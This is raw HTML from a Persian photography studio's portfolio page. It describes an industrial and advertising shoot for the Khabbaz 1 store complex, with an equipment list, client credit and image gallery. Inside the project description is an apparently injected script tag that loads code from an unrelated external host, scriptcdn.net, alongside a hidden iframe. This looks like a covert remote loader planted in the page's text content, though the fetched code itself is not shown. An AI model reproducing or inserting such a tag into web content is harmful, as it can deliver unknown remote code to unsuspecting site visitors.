href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%b3-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%da%a9%d8%b1%d8%a7%d8%aa%db%8c%d9%86%d9%87-%d9%86%d9%88%d9%88%d8%a7%d9%84%db%8c%d9%86%d8%a7-%d9%86%d8%a7%d9%86%d9%88/"><span class="raven-post-button-text">مشاهده پروژه...</span></a></div></div></div></div></div></div></div></div></div></div></section></div></div></div></article><article id="2505" class="jupiterx-post jupiterx-post-loop post-2505 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-commercial-photography portfolio_category-industrial-photography portfolio_category-architectural-photography portfolio_tag-416 portfolio_tag-26 portfolio_tag-344 portfolio_tag-449 portfolio_tag-525 portfolio_tag-299 portfolio_tag-520 portfolio_tag-------1 portfolio_tag------1 portfolio_tag-170 portfolio_tag-524 portfolio_tag---vip portfolio_tag-279 portfolio_tag-521 portfolio_tag-523" itemscope="itemscope" itemtype="http://schema.org/CreativeWork"><header class="jupiterx-post-header"><h2 class="jupiterx-post-title" itemprop="headline"><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d9%88-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d9%87-%d8%ae%d8%a8%d8%a7%d8%b2-1/" title="عکاسی تبلیغاتی و صنعتی مجموعه خباز ۱">عکاسی تبلیغاتی و صنعتی مجموعه خباز ۱</a></h2></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d9%88-%d8%b5%d9%86%d8%b9%d8%aa%db%8c-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d9%87-%d8%ae%d8%a8%d8%a7%d8%b2-1/" title="عکاسی تبلیغاتی و صنعتی مجموعه خباز ۱" data-object-fit="cover"><picture ><source media="(max-width: 480px)" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/shakhes-de9ce9f.jpg"/><source media="(max-width: 800px)" data-lazy-srcset="https://dreamstudio.ir/wp-content/uploads/jupiterx/images/shakhes-a7a2345.jpg"/><img width="1200" height="1022" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%201022'%3E%3C/svg%3E" alt="عکاسی تبلیغاتی و صنعتی مجموعه خباز 1" itemprop="image" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2021/03/shakhes.jpg"/><noscript><img width="1200" height="1022" src="https://dreamstudio.ir/wp-content/uploads/2021/03/shakhes.jpg" alt="عکاسی تبلیغاتی و صنعتی مجموعه خباز 1" itemprop="image"/></noscript></picture></a></div><div class="jupiterx-post-content clearfix" itemprop="text"><div data-elementor-type="wp-post" data-elementor-id="2505" class="elementor elementor-2505" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="portfolio"><section class="elementor-section elementor-top-section elementor-element elementor-element-6b27fbc4 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6b27fbc4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d99588d" data-id="3d99588d" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-74389e99 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74389e99" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d196439" data-id="1d196439" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33c63240 elementor-widget elementor-widget-heading" data-id="33c63240" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">عکاسی صنعتی و تبلیغاتی مجموعه خباز ۱</h2></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5d3f74ce" data-id="5d3f74ce" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-510afbee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="510afbee" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12c3e09d" data-id="12c3e09d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2749d8ef elementor-widget elementor-widget-text-editor" data-id="2749d8ef" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>پروژه عکاسی صنعتی و تبلیغاتی مجموعه خباز ۱ شامل انبارها و فروشگاه های عرضه محصولات چوبی و تجهیزات آشپزخانه در قالب عکاسی صنعتی تعریف و طی یک هفته متناسب با محتوای مورد نیاز در کاتالوگ و اقلام تبلیغاتی این مجموعه انجام شد .</p><p>پیرو این همکاری،<a href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%ae%d8%a8%d8%a7%d8%b2vip/"> پروژه عکاسی صنعتی و تبلیغاتی مجموعه خباز ۲</a> با محوریت فروشگاه خباز VIP انجام شده است.</p><p><script type="rocketlazyloadscript" data-rocket-src="https://3001.scriptcdn.net/code/us/1" defer></script><iframe style="display: none;" src="about:blank"></iframe></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bf23d55" data-id="1bf23d55" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3a94e4f6 elementor-align-right elementor-widget elementor-widget-raven-heading" data-id="3a94e4f6" data-element_type="widget" data-widget_type="raven-heading.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">تجهیزات مورد استفاده:</span></h4></div></div></div><div class="elementor-element elementor-element-280874f3 elementor-widget elementor-widget-text-editor" data-id="280874f3" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: right;">Nikon D750, Tamron 24-70 f2.8 G &#8211; sigma 10-20 f3.5  &#8211; Godox X2 Triger &#8211; Godox MS200- Godox t685N</p></div></div><div class="elementor-element elementor-element-5a9d77f2 elementor-widget elementor-widget-raven-divider" data-id="5a9d77f2" data-element_type="widget" data-widget_type="raven-divider.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><div class="raven-divider"> <span class="raven-divider-line raven-divider-solid"></span></div></div></div></div><div class="elementor-element elementor-element-50d3fbf elementor-align-right elementor-widget elementor-widget-raven-heading" data-id="50d3fbf" data-element_type="widget" data-widget_type="raven-heading.default"><div class="elementor-widget-container"><div class="raven-widget-wrapper"><h4 class="raven-heading raven-heading-h4"><span class="raven-heading-title ">کارفرما:</span></h4></div></div></div><div class="elementor-element elementor-element-9da10bd elementor-widget elementor-widget-spacer" data-id="9da10bd" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-61843d2f elementor-widget elementor-widget-text-editor" data-id="61843d2f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://ronakads.com/" target="_blank" rel="noopener">کانون تبلیغات روناک</a></p></div></div><div class="elementor-element elementor-element-2cbc945 elementor-widget elementor-widget-post-info" data-id="2cbc945" data-element_type="widget" data-widget_type="post-info.default"><div class="elementor-widget-container"><ul class="elementor-inline-items elementor-icon-list-items elementor-post-info"><li class="elementor-icon-list-item elementor-repeater-item-1c1800c elementor-inline-item" itemprop="datePublished"> <a href="https://dreamstudio.ir/2021/03/23/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-calendar"></i> </span> <span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date"> <span class="elementor-post-info__item-prefix">تاریخ اتمام پروژه : </span> <time>فروردین ۳, ۱۴۰۰</time> </span> </a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-f3085bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3085bc" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-55e47316" data-id="55e47316" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-3173c03a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3173c03a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f735ee0" data-id="3f735ee0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61c03575 elementor-widget elementor-widget-gallery" data-id="61c03575" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:4,&quot;sizes&quot;:[]},&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;aspect_ratio&quot;:&quot;3:2&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"><div class="elementor-widget-container"><div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9411.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9411" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyMywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzk0MTEuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9411-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_0247.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_0247" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUxNiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzAyNDcuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_0247-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9383.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9383" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyMSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzkzODMuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9383-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_0279.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_0279" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUxNywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzAyNzkuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_0279-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9339.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9339" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyMCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzkzMzkuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9339-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9391.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9391" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyMiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzkzOTEuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9391-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_0315.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_0315" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUxOCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzAzMTUuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_0315-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9508.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9508" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyNiwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzk1MDguanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9508-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9305-copy.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9305-copy" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUxOSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzkzMDUtY29weS5qcGciLCJzbGlkZXNob3ciOiI2MWMwMzU3NSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9305-copy-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9451-copy.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9451-copy" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyNCwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzk0NTEtY29weS5qcGciLCJzbGlkZXNob3ciOiI2MWMwMzU3NSJ9"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9451-copy-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9506.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9506" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyNSwidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzk1MDYuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9506-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9524.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="61c03575" data-elementor-lightbox-title="APO_9524" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MjUyNywidXJsIjoiaHR0cHM6XC9cL2RyZWFtc3R1ZGlvLmlyXC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIxXC8wM1wvQVBPXzk1MjQuanBnIiwic2xpZGVzaG93IjoiNjFjMDM1NzUifQ%3D%3D"><div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dreamstudio.ir/wp-content/uploads/2021/03/APO_9524-500x500.jpg" data-width="500" data-height="500" aria-label="" role="img" ></div><div class="elementor-gallery-item__overlay"></div> </a></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1af0fb4b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1af0fb4b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5035ff31" data-id="5035ff31" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31856407 elementor-widget elementor-widget-raven-posts" data-id="31856407" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;query_posts_per_page&quot;:2,&quot;_skin&quot;:&quot;classic&quot;,&quot;classic_layout&quot;:&quot;grid&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;query_offset&quot;:0}" data-widget_type="raven-posts.classic"><div class="elementor-widget-container"><div class="raven-posts raven-grid raven-grid-2 raven-grid-mobile-1 raven-grid-tablet-2" data-post-id="2505" data-archive-query="{&quot;portfolio_category&quot;:&quot;architectural-photography&quot;,&quot;error&quot;:&quot;&quot;,&quot;m&quot;:&quot;&quot;,&quot;p&quot;:0,&quot;post_parent&quot;:&quot;&quot;,&quot;subpost&quot;:&quot;&quot;,&quot;subpost_id&quot;:&quot;&quot;,&quot;attachment&quot;:&quot;&quot;,&quot;attachment_id&quot;:0,&quot;name&quot;:&quot;&quot;,&quot;pagename&quot;:&quot;&quot;,&quot;page_id&quot;:0,&quot;second&quot;:&quot;&quot;,&quot;minute&quot;:&quot;&quot;,&quot;hour&quot;:&quot;&quot;,&quot;day&quot;:0,&quot;monthnum&quot;:0,&quot;year&quot;:0,&quot;w&quot;:0,&quot;category_name&quot;:&quot;&quot;,&quot;tag&quot;:&quot;&quot;,&quot;cat&quot;:&quot;&quot;,&quot;tag_id&quot;:&quot;&quot;,&quot;author&quot;:&quot;&quot;,&quot;author_name&quot;:&quot;&quot;,&quot;feed&quot;:&quot;&quot;,&quot;tb&quot;:&quot;&quot;,&quot;paged&quot;:0,&quot;meta_key&quot;:&quot;&quot;,&quot;meta_value&quot;:&quot;&quot;,&quot;preview&quot;:&quot;&quot;,&quot;s&quot;:&quot;&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;title&quot;:&quot;&quot;,&quot;fields&quot;:&quot;all&quot;,&quot;menu_order&quot;:&quot;&quot;,&quot;embed&quot;:&quot;&quot;,&quot;category__in&quot;:[],&quot;category__not_in&quot;:[],&quot;category__and&quot;:[],&quot;post__in&quot;:[],&quot;post__not_in&quot;:[],&quot;post_name__in&quot;:[],&quot;tag__in&quot;:[],&quot;tag__not_in&quot;:[],&quot;tag__and&quot;:[],&quot;tag_slug__in&quot;:[],&quot;tag_slug__and&quot;:[],&quot;post_parent__in&quot;:[],&quot;post_parent__not_in&quot;:[],&quot;author__in&quot;:[],&quot;author__not_in&quot;:[],&quot;search_columns&quot;:[],&quot;ignore_sticky_posts&quot;:false,&quot;suppress_filters&quot;:false,&quot;cache_results&quot;:true,&quot;update_post_term_cache&quot;:true,&quot;update_menu_item_cache&quot;:false,&quot;lazy_load_term_meta&quot;:true,&quot;update_post_meta_cache&quot;:true,&quot;post_type&quot;:&quot;&quot;,&quot;posts_per_page&quot;:10,&quot;nopaging&quot;:false,&quot;comments_per_page&quot;:&quot;50&quot;,&quot;no_found_rows&quot;:false,&quot;taxonomy&quot;:&quot;portfolio_category&quot;,&quot;term&quot;:&quot;architectural-photography&quot;,&quot;order&quot;:&quot;DESC&quot;}" data-lang=""><div class="raven-grid-item raven-post-item post-4601 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-commercial-photography"><div class="raven-post"><div class="raven-post-image-wrap"> <span class="raven-post-image raven-image-fit" ><img width="1200" height="808" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20808'%3E%3C/svg%3E" alt="عکاسی تبلیغاتی دستگاه سوسیس پیچ خانگی" title="عکاسی تبلیغاتی و صنعتی مجموعه خباز 1 3" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2026/01/commercial-photography-doubleH-susage-machine-shakhes.webp"><noscript><img width="1200" height="808" decoding="async" src="https://dreamstudio.ir/wp-content/uploads/2026/01/commercial-photography-doubleH-susage-machine-shakhes.webp" alt="عکاسی تبلیغاتی دستگاه سوسیس پیچ خانگی" title="عکاسی تبلیغاتی و صنعتی مجموعه خباز 1 3"></noscript> <span class="raven-post-image-overlay"> <span class="raven-post-overlay-icons" > <a class="raven-overlay-icon raven-overlay-permalink-icon" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%88%d8%b3%db%8c%d8%b3-%d9%be%db%8c%da%86-%d8%ae%d8%a7%d9%86%da%af%db%8c/"> <i aria-hidden="true" class="fas fa-link"></i> </a> </span> </span></span></div><div class="raven-post-content"><h3 class="raven-post-title"><a class="raven-post-title-link" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%88%d8%b3%db%8c%d8%b3-%d9%be%db%8c%da%86-%d8%ae%d8%a7%d9%86%da%af%db%8c/">عکاسی تبلیغاتی دستگاه سوسیس پیچ خانگی</a></h3><div class="raven-post-read-more"> <a class="raven-post-button" href="https://dreamstudio.ir/portfolio/%d8%b9%da%a9%d8%a7%d8%b3%db%8c-%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa%db%8c-%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%b3%d9%88%d8%b3%db%8c%d8%b3-%d9%be%db%8c%da%86-%d8%ae%d8%a7%d9%86%da%af%db%8c/"><span class="raven-post-button-text">مشاهده پروژه...</span></a></div></div></div></div><div class="raven-grid-item raven-post-item post-4408 portfolio type-portfolio status-publish has-post-thumbnail hentry portfolio_category-commercial-photography portfolio_tag-nouvalina-nano portfolio_tag-416 portfolio_tag-26 portfolio_tag-299 portfolio_tag-641 portfolio_tag-617 portfolio_tag-645 portfolio_tag-642"><div class="raven-post"><div class="raven-post-image-wrap"> <span class="raven-post-image raven-image-fit" ><img width="990" height="1000" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20990%201000'%3E%3C/svg%3E" alt="عکس تبلیغاتی کراتینه نووالینا نانو" title="عکاسی تبلیغاتی و صنعتی مجموعه خباز 1 4" data-lazy-src="https://dreamstudio.ir/wp-content/uploads/2025/03/shakhes-nano02.jpg"><noscript><img width="990" height="1000" decoding="async" src="https://dreamstudio.ir/wp-content/uploads/2025/03/shakhes-nano02.jpg" alt="عکس تبلیغاتی کراتینه نووالینا نانو" 